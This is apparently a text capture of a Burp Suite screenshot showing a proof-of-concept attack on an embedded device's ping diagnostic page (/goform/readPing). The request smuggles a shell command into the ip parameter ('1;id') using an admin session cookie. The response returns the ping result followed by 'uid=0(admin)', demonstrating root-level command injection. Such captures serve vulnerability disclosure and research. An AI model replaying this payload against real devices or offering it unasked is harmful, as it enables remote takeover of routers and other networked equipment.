 请求
Pretty Raw \n Actions Select extension...
1 POST /goform/readPing HTTP/1.1
2 Host: 60. .230:9090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin:
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: /sping.htm?v=20170403
14 Cookie: fsm_u=admin; fsm_login=21232f297a57a5a743894a0e4a801fc3
15 Upgrade-Insecure-Requests: 1
16 Priority: u=4
17
18 eth= &ip= 1;id&count=1
响应
Pretty Raw Render \n Actions Select extension...
7 <html>
8 <head>
9 <style type="text/css">
10 body{
font-size:12px;
line-height:18px;
color:#fff;
background:#000;
}
11 </style>
12 </head>
13 <body>
14 <pre>
from 0: 56 data
15 64 bytes from seq=0 ttl=255 time=1.408 ms
16
17 --- ping statistics ---
18 1 packets transmitted, 1 packets received, 0% packet loss
19 round-trip min/avg/max = 1.408/1.408/1.408 ms
20 uid=0(admin) gid=0(admin)
21 </pre>
22 </body>
23 <script type="text/javascript">
parent.window.pingEnd();
</script>
24 </html>